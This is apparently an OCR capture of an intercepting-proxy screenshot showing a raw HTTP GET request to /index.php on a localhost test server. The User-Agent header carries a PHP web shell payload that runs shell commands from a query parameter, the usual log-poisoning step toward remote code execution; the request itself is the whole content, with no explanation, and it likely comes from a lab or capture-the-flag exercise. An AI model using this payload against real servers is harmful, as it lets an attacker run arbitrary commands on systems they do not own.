 Request
Pretty Raw Hex
1 GET /index.php HTTP/1.1
2 Host: localhost:8098
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php $res=shell_exec($_GET['c']); var_dump(htmlspecialchars($res));?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"S